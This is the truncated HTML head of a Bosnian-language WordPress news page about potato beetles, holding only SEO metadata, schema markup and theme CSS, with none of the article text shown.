

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/
body_size: 39830
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KROMPIROVA ZLATICA UNIŠTAVA KROMPIR, PARADAJZ I PATLIDŽAN: Baštovani Otkrili Trik, NE TREBATE BRINUTI OVOG PROLJEĆA &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KROMPIROVA ZLATICA UNIŠTAVA KROMPIR, PARADAJZ I PATLIDŽAN: Baštovani Otkrili Trik, NE TREBATE BRINUTI OVOG PROLJEĆA &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2022-03-27T15:40:18+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2022/03/jfkjsdhfjshf4758358349574835owieruoweir.png" />
	<meta property="og:image:width" content="541" />
	<meta property="og:image:height" content="370" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/#article","isPartOf":{"@id":"https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"KROMPIROVA ZLATICA UNIŠTAVA KROMPIR, PARADAJZ I PATLIDŽAN: Baštovani Otkrili Trik, NE TREBATE BRINUTI OVOG PROLJEĆA","datePublished":"2022-03-27T15:40:18+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/"},"wordCount":554,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2022/03/jfkjsdhfjshf4758358349574835owieruoweir.png","articleSection":["Savjeti"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/","url":"https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/","name":"KROMPIROVA ZLATICA UNIŠTAVA KROMPIR, PARADAJZ I PATLIDŽAN: Baštovani Otkrili Trik, NE TREBATE BRINUTI OVOG PROLJEĆA &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2022/03/jfkjsdhfjshf4758358349574835owieruoweir.png","datePublished":"2022-03-27T15:40:18+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2022/03/jfkjsdhfjshf4758358349574835owieruoweir.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2022/03/jfkjsdhfjshf4758358349574835owieruoweir.png","width":541,"height":370},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"KROMPIROVA ZLATICA UNIŠTAVA KROMPIR, PARADAJZ I PATLIDŽAN: Baštovani Otkrili Trik, NE TREBATE BRINUTI OVOG PROLJEĆA"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; KROMPIROVA ZLATICA UNIŠTAVA KROMPIR, PARADAJZ I PATLIDŽAN: Baštovani Otkrili Trik, NE TREBATE BRINUTI OVOG PROLJEĆA Comments Feed" href="https://www.balkanplus.net/krompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fkrompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fkrompirova-zlatica-unistava-krompir-paradajz-i-patlidzan-bastovani-otkrili-trik-ne-trebate-brinuti-ovog-proljeca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
